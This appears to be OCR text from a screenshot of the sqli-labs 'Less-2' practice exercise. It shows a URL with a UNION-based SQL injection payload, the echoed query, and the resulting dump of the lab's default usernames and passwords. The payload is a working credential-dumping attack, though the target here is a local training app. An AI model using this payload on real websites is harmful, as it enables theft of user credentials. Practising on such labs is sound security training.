 localhost/sqli-labs/Less-2/?id=-1%20union%20select%201,%202,%20(select%20group_concat(username,%200x7e,%20password)%20from%20security.users)--+
R
有新版 Chrome 可用
欢迎 Dhakkan
SELECT * FROM users WHERE id=-1 union select 1, 2, (select group_concat(username, 0x7e, password) from security.users)-- LIMIT 0,1您的登录名：2
您的密码：Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dh
SQLI DUMB SERIES-2